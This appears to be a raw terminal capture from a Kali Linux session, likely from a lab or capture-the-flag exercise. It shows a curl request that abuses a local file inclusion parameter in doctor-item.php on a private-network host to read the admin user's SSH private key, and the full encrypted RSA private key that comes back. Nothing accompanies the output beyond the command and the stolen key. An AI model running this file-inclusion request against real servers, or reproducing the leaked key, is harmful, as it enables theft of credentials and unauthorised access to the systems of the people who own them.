 ┌──(kali㉿kali)-[~]
└─$ curl -s -X GET "http://192.168.1.139/doctor-item.php?include=/home/admin/.ssh/id_rsa"
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E

uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
-----END RSA PRIVATE KEY-----

┌──(kali㉿kali)-[~]